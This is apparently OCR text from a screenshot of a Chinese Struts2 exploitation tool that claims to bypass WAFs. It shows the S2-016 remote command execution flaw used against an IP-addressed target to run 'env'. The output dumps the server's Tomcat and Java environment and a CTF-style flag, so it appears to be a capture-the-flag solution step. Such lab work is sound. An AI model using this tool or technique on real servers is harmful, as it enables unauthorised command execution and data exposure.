 Struts2全版本漏洞检测工具18.09过waf版 by:ABC_123（可用于检测及验证网站的安全漏洞，严禁用于非授权的测试及非法用...
目标网址： http://140.210.223.216:55557/admiiiiiiiiiiin/user.action;jsessionid=DCC0944BB47114F5298E16D5F9A5092A
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-016
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令： env 执行1
CATALINA_HOME=/usr/local/tomcat
TOMCAT_MAJOR=8
JAVA_VERSION=jdk8u372-b07
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 473
09207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7 5C3C5F3E314C866
292F359A8F3AD5C94A67F707E 765908099ACF92702C7D949BFA0C35EA8AA299F1 79F7026C690BAA50B92CD8B66A3
AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29A
C A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595D
B5B6A5F1ECA43E3B7BBB100D811BBE F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNA
MED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED
--add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
PATH=/usr/local/tomcat/bin:/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=en_US.UTF-8
TOMCAT_VERSION=8.5.91
JAVA_HOME=/opt/java/openjdk
PWD=/usr/local/tomcat
LC_ALL=en_US.UTF-8
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
FLAG=flag{7r0m_jwt_t0_struts2}